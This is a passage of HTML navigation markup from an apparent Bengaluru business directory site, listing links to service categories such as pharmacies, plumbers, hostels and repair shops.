									<a href="https://bengaluruads.com/Bengaluru/Business-Opportunities" title="Business Opportunities in Bengaluru">Business Opportunities</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Financial-Services" title="Financial Services in Bengaluru">Financial Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Event-Services" title="Event Services in Bengaluru">Event Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Travel--Agency" title="Travel  Agency in Bengaluru">Travel  Agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Bengaluru">Security, Legal & Agencies</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Beauty-&-Wellness" title="Beauty & Wellness in Bengaluru">Beauty & Wellness</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Education" title="Education in Bengaluru">Education</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Bengaluru">RO WATER PURIFIERS</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/PUMA" title="PUMA in Bengaluru">PUMA</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Sports-garments" title="Sports garments in Bengaluru">Sports garments</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/School-note-books" title="School note books in Bengaluru">School note books</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Job-consultant" title="Job consultant in Bengaluru">Job consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Readymix-concrete" title="Readymix concrete in Bengaluru">Readymix concrete</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Construction-Company" title="Construction Company in Bengaluru">Construction Company</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Water-supply" title="Water supply in Bengaluru">Water supply</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Digital-works" title="Digital works in Bengaluru">Digital works</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Catering-services" title="Catering services in Bengaluru">Catering services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dresses" title="Dresses in Bengaluru">Dresses</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Training-Institute" title="Training Institute in Bengaluru">Training Institute</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Academy" title="Academy in Bengaluru">Academy</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cell-Phone-Store" title="Cell Phone Store in Bengaluru">Cell Phone Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/spoken-English" title="spoken English in Bengaluru">spoken English</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Call-Taxi" title="Call Taxi in Bengaluru">Call Taxi</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Photography-and-Videography" title="Photography and Videography in Bengaluru">Photography and Videography</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Car-Service" title="Car Service in Bengaluru">Car Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Manufacturing" title="Manufacturing in Bengaluru">Manufacturing</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Internships" title="Internships in Bengaluru">Internships</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Aquarium" title="Aquarium in Bengaluru">Aquarium</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Manufactures" title="Manufactures in Bengaluru">Manufactures</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bank" title="Bank in Bengaluru">Bank</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Welding" title="Welding in Bengaluru">Welding</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Mill" title="Mill in Bengaluru">Mill</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Public-Service" title="Public Service in Bengaluru">Public Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Marketing" title="Marketing in Bengaluru">Marketing</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/water" title="water in Bengaluru">water</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tourism" title="Tourism in Bengaluru">Tourism</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Food-Companies" title="Food Companies in Bengaluru">Food Companies</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Computer" title="Computer in Bengaluru">Computer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Consultants" title="Consultants in Bengaluru">Consultants</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Health-&-Beauty" title="Health & Beauty in Bengaluru">Health & Beauty</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Beauty" title="Beauty in Bengaluru">Beauty</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/health" title="health in Bengaluru">health</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Architect" title="Architect in Bengaluru">Architect</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Plastic" title="Plastic in Bengaluru">Plastic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Gifts-&-Crafts" title="Gifts & Crafts in Bengaluru">Gifts & Crafts</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Company" title="Company in Bengaluru">Company</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/pawn-broker" title="pawn broker in Bengaluru">pawn broker</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Bengaluru">Refrigeration and Air conditioning</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Agriculture" title="Agriculture in Bengaluru">Agriculture</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Airlines" title="Airlines in Bengaluru">Airlines</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Building-Materials" title="Building Materials in Bengaluru">Building Materials</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Gas" title="Gas in Bengaluru">Gas</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Optical" title="Optical in Bengaluru">Optical</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Milk" title="Milk in Bengaluru">Milk</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Courier-and-Delivery" title="Courier and Delivery in Bengaluru">Courier and Delivery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Chemical" title="Chemical in Bengaluru">Chemical</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cosmetics" title="Cosmetics in Bengaluru">Cosmetics</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Acting-Drivers" title="Acting Drivers in Bengaluru">Acting Drivers</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Church" title="Church in Bengaluru">Church</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Pet-shop" title="Pet shop in Bengaluru">Pet shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Lodges" title="Lodges in Bengaluru">Lodges</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Loans" title="Loans in Bengaluru">Loans</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Government" title="Government in Bengaluru">Government</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Printing" title="Printing in Bengaluru">Printing</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hardware-Stores" title="Hardware Stores in Bengaluru">Hardware Stores</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Carpenters" title="Carpenters in Bengaluru">Carpenters</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/painters" title="painters in Bengaluru">painters</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Pharmacy" title="Pharmacy in Bengaluru">Pharmacy</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Reporter" title="Reporter in Bengaluru">Reporter</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/leather" title="leather in Bengaluru">leather</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Media" title="Media in Bengaluru">Media</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/News-Paper" title="News Paper in Bengaluru">News Paper</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/swimming-pool" title="swimming pool in Bengaluru">swimming pool</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Computer-Security-Services" title="Computer Security Services in Bengaluru">Computer Security Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cyber-Security" title="Cyber Security in Bengaluru">Cyber Security</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Computer-Training-Institute" title="Computer Training Institute in Bengaluru">Computer Training Institute</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/University" title="University in Bengaluru">University</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Beauty-Parlour-Services" title="Beauty Parlour Services in Bengaluru">Beauty Parlour Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/AC-Services" title="AC Services in Bengaluru">AC Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Pest-Control-Services" title="Pest Control Services in Bengaluru">Pest Control Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Bengaluru">Modular Kitchen Dealers</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Health-Club" title="Health Club in Bengaluru">Health Club</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/bar" title="bar in Bengaluru">bar</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Marriage-Consultant" title="Marriage Consultant in Bengaluru">Marriage Consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Food-Processing-Company" title="Food Processing Company in Bengaluru">Food Processing Company</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Stock-Broker" title="Stock Broker in Bengaluru">Stock Broker</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Airport" title="Airport in Bengaluru">Airport</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Homeopathy-Clinic" title="Homeopathy Clinic in Bengaluru">Homeopathy Clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Coffee-shop" title="Coffee shop in Bengaluru">Coffee shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-Health-Care-Services" title="Home Health Care Services in Bengaluru">Home Health Care Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Surgeon" title="Surgeon in Bengaluru">Surgeon</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Advertising-Agency" title="Advertising Agency in Bengaluru">Advertising Agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Coworking-space" title="Coworking space in Bengaluru">Coworking space</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Vastu-consultant" title="Vastu consultant in Bengaluru">Vastu consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Astrologer" title="Astrologer in Bengaluru">Astrologer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Architectural-designer" title="Architectural designer in Bengaluru">Architectural designer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Villa" title="Villa in Bengaluru">Villa</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Guest-house" title="Guest house in Bengaluru">Guest house</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Market" title="Market in Bengaluru">Market</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Car-Wash" title="Car Wash in Bengaluru">Car Wash</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Electric-Vehicles" title="Electric Vehicles in Bengaluru">Electric Vehicles</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bicycle-store" title="Bicycle store in Bengaluru">Bicycle store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Watch-Store" title="Watch Store in Bengaluru">Watch Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Abbey" title="Abbey in Bengaluru">Abbey</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/share-market" title="share market in Bengaluru">share market</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Share-Trading" title="Share Trading in Bengaluru">Share Trading</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Bengaluru">Chicken & Mutton Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Art-gallery" title="Art gallery in Bengaluru">Art gallery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Accountant" title="Accountant in Bengaluru">Accountant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Sexologist" title="Sexologist in Bengaluru">Sexologist</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Rehabilitation-center" title="Rehabilitation center in Bengaluru">Rehabilitation center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Ashram" title="Ashram in Bengaluru">Ashram</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Youth-organization" title="Youth organization in Bengaluru">Youth organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Volunteer-organization" title="Volunteer organization in Bengaluru">Volunteer organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Orphanage" title="Orphanage in Bengaluru">Orphanage</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Private-university" title="Private university in Bengaluru">Private university</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/GPS-supplier" title="GPS supplier in Bengaluru">GPS supplier</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Car-Decors" title="Car Decors in Bengaluru">Car Decors</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Diagnostic-Centre" title="Diagnostic Centre in Bengaluru">Diagnostic Centre</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Arts-and-Science-College" title="Arts and Science College in Bengaluru">Arts and Science College</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Engineering-College" title="Engineering College in Bengaluru">Engineering College</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Police-Station" title="Police Station in Bengaluru">Police Station</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tea-Shop" title="Tea Shop in Bengaluru">Tea Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Stationery-Shop" title="Stationery Shop in Bengaluru">Stationery Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Poultry-Farm" title="Poultry Farm in Bengaluru">Poultry Farm</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Milk-Depot" title="Milk Depot in Bengaluru">Milk Depot</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Furniture-store" title="Furniture store in Bengaluru">Furniture store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/food-delivery" title="food delivery in Bengaluru">food delivery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Shopping-mall" title="Shopping mall in Bengaluru">Shopping mall</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Car-Dealer" title="Car Dealer in Bengaluru">Car Dealer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Beauty-Parlour" title="Beauty Parlour in Bengaluru">Beauty Parlour</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Factory" title="Factory in Bengaluru">Factory</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Bengaluru">Two Wheeler Dealer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Massage-therapist" title="Massage therapist in Bengaluru">Massage therapist</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/spa" title="spa in Bengaluru">spa</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Clothing-Store" title="Clothing Store in Bengaluru">Clothing Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Store" title="Store in Bengaluru">Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Ice-cream-shop" title="Ice cream shop in Bengaluru">Ice cream shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Transportation-Service" title="Transportation Service in Bengaluru">Transportation Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Gift-Shop" title="Gift Shop in Bengaluru">Gift Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Meal-delivery" title="Meal delivery in Bengaluru">Meal delivery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Training-centre" title="Training centre in Bengaluru">Training centre</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tutoring-service" title="Tutoring service in Bengaluru">Tutoring service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dry-Fruit-Store" title="Dry Fruit Store in Bengaluru">Dry Fruit Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/park" title="park in Bengaluru">park</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Ambulance-service" title="Ambulance service in Bengaluru">Ambulance service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Organic-shop" title="Organic shop in Bengaluru">Organic shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Electrician" title="Electrician in Bengaluru">Electrician</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Plumber" title="Plumber in Bengaluru">Plumber</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Employment-agency" title="Employment agency in Bengaluru">Employment agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Consulting" title="Consulting in Bengaluru">Consulting</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Agency" title="Agency in Bengaluru">Agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Security-guard-service" title="Security guard service in Bengaluru">Security guard service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Market-researcher" title="Market researcher in Bengaluru">Market researcher</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Financial-consultant" title="Financial consultant in Bengaluru">Financial consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Auditor" title="Auditor in Bengaluru">Auditor</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Certification-agency" title="Certification agency in Bengaluru">Certification agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Bengaluru">Bakery and Cake Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cosmetics-store" title="Cosmetics store in Bengaluru">Cosmetics store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/E-commerce-service" title="E-commerce service in Bengaluru">E-commerce service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Online-share-trading-center" title="Online share trading center in Bengaluru">Online share trading center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Music-School" title="Music School in Bengaluru">Music School</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Musical-instrument-store" title="Musical instrument store in Bengaluru">Musical instrument store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Education-center" title="Education center in Bengaluru">Education center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Museum" title="Museum in Bengaluru">Museum</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/online-learning" title="online learning in Bengaluru">online learning</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Orthopedic-clinic" title="Orthopedic clinic in Bengaluru">Orthopedic clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Orthopedic-surgeon" title="Orthopedic surgeon in Bengaluru">Orthopedic surgeon</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Brain-training" title="Brain training in Bengaluru">Brain training</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/kids-schools" title="kids schools in Bengaluru">kids schools</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Coaching-center" title="Coaching center in Bengaluru">Coaching center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Internet-marketing-service" title="Internet marketing service in Bengaluru">Internet marketing service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/webhosting" title="webhosting in Bengaluru">webhosting</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Special-education-school" title="Special education school in Bengaluru">Special education school</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Blind-school" title="Blind school in Bengaluru">Blind school</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/seo-digital-marketing" title="seo digital marketing in Bengaluru">seo digital marketing</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Bengaluru">Pharmaceutical products wholesaler</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Marketing-Consulting" title="Marketing Consulting in Bengaluru">Marketing Consulting</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Computer-Sales-and-Service" title="Computer Sales and Service in Bengaluru">Computer Sales and Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Mobile-sales-and-Service" title="Mobile sales and Service in Bengaluru">Mobile sales and Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Bengaluru">Medical Drugs Prescription Only</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Graphic-Designer" title="Graphic Designer in Bengaluru">Graphic Designer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Website-Designer" title="Website Designer in Bengaluru">Website Designer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Robotics" title="Robotics in Bengaluru">Robotics</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Vehicle-Tracking" title="Vehicle Tracking in Bengaluru">Vehicle Tracking</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Legal-Services" title="Legal Services in Bengaluru">Legal Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Chartered-accountant" title="Chartered accountant in Bengaluru">Chartered accountant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Business-management-consultant" title="Business management consultant in Bengaluru">Business management consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tax-consultant" title="Tax consultant in Bengaluru">Tax consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Corporate-office" title="Corporate office in Bengaluru">Corporate office</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tax-preparation-service" title="Tax preparation service in Bengaluru">Tax preparation service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Accounting-firm" title="Accounting firm in Bengaluru">Accounting firm</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/organization" title="organization in Bengaluru">organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Foundation" title="Foundation in Bengaluru">Foundation</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Non-governmental-organization" title="Non-governmental organization in Bengaluru">Non-governmental organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Non-profit-organization" title="Non-profit organization in Bengaluru">Non-profit organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Social-services-organization" title="Social services organization in Bengaluru">Social services organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Students-support-association" title="Students support association in Bengaluru">Students support association</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Spiritist-center" title="Spiritist center in Bengaluru">Spiritist center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Exporter" title="Exporter in Bengaluru">Exporter</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Iron-and-steel-store" title="Iron and steel store in Bengaluru">Iron and steel store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/International-trade-consultant" title="International trade consultant in Bengaluru">International trade consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Food-products-supplier" title="Food products supplier in Bengaluru">Food products supplier</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/E-commerce" title="E-commerce in Bengaluru">E-commerce</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Acupuncture-clinic" title="Acupuncture clinic in Bengaluru">Acupuncture clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Medical-clinic" title="Medical clinic in Bengaluru">Medical clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/realtor" title="realtor in Bengaluru">realtor</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/variety-store" title="variety store in Bengaluru">variety store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/grocery-shop" title="grocery shop in Bengaluru">grocery shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Grocery-Store" title="Grocery Store in Bengaluru">Grocery Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Appliance-store" title="Appliance store in Bengaluru">Appliance store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/sweet-shop" title="sweet shop in Bengaluru">sweet shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/agrochemicals-supplier" title="agrochemicals supplier in Bengaluru">agrochemicals supplier</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Appliance-service" title="Appliance service in Bengaluru">Appliance service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Glass-&-mirror-shop" title="Glass & mirror shop in Bengaluru">Glass & mirror shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Charity" title="Charity in Bengaluru">Charity</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/social-welfare-center" title="social welfare center in Bengaluru">social welfare center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Machine--shop" title="Machine  shop in Bengaluru">Machine  shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Database-management" title="Database management in Bengaluru">Database management</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Police-department" title="Police department in Bengaluru">Police department</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Serviced-Accommodation" title="Serviced Accommodation in Bengaluru">Serviced Accommodation</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Petrol-Pump" title="Petrol Pump in Bengaluru">Petrol Pump</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dermatologist" title="Dermatologist in Bengaluru">Dermatologist</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Skin-care-clinic" title="Skin care clinic in Bengaluru">Skin care clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Working-womens-hostel" title="Working womens hostel in Bengaluru">Working womens hostel</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Girls-hostel" title="Girls hostel in Bengaluru">Girls hostel</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/boys-hostel" title="boys hostel in Bengaluru">boys hostel</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hostel" title="Hostel in Bengaluru">Hostel</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Mobile-phone-repair-shop" title="Mobile phone repair shop in Bengaluru">Mobile phone repair shop</a>
								</li>
															<li>
